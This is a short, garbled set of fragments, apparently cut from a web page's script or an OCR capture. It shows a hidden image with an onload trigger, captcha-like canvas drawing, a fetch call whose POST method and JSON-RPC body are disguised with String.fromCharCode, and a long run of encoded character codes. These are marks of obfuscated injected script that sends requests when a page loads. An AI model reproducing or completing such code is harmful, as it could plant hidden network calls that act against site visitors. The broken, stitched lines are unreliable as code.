
7666ed7694b4bdbbb
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
or(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ra
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:S
99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
t.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i